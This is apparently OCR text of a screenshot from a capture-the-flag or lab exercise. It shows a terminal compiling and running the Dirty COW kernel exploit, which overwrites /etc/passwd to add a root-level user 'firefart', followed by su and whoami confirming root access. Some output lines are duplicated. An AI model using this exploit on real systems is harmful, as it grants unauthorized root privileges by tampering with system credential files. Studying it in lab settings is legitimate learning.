 $ gcc -pthread dirtycow.c -o dirty -lcrypt
$ ./dirty newpass
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: newpass
Complete line:
firefart:fiXhw9rULDGrI:0:0:pwned:/root:/bin/bash
mmap: 7f4b39803000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'newpass'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'newpass'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
$ $ su
Password:
firefart@christmas:/home/santa# whoami
firefart
firefart@christmas:/home/santa#